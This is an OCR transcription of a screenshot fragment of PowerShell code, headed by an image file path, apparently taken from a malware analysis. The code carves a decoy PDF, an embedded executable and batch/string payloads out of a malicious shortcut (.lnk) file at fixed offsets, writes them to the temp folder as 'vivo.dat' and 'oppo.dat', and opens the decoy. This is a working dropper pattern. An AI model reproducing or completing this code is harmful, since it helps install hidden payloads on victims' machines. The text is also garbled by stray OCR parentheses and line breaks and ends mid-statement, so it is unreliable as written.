
 9A3DD);$pdfPath = $lnkPath.replace('.ln(k)','.p
df');sc $pdfPath $pdfFile -Encoding 

 Byte;& $pdfPath;$lnkFile.Seek(0(x)0039B4E9,[Sys
tem.IO(.)SeekOrigin]::Begin);$e(x)eF

 ile=New-Object byte[] 0x0(0)0D9(1)90;$lnkFile.R
ead($exeFile, 0, 0x000D9190);$exePat

 h=$e(n)v:temp+'\vivo(.0dat';sc $exePath $exeFil
e -Encoding Byte;$lnkFile.Se(e)k(0x0

 0474679,[S(y)stem.IO.SeekOrigin]::Begin);$st(r)
ingByte = New-Object byte[] 0x(0)000

 0633;$lnkFile(.)Read($stringByte, 0, 0x0000063
3); $batStrPath = $env:temp+'\'+'oppo

 (.)dat';$string = [System.Text.Encodin(g)]::UTF
8.GetString($stringBy(t)e);$string |

 Out-File -FilePath $batStrPath -Encoding asci
i;$lnkFile.Seek((0)x00474CAC,[System.I

 O.SeekOrigin]::Begin);$batByte = New-Object byt
e[] 0x00000143;$lnkF(i)le.Read($batB
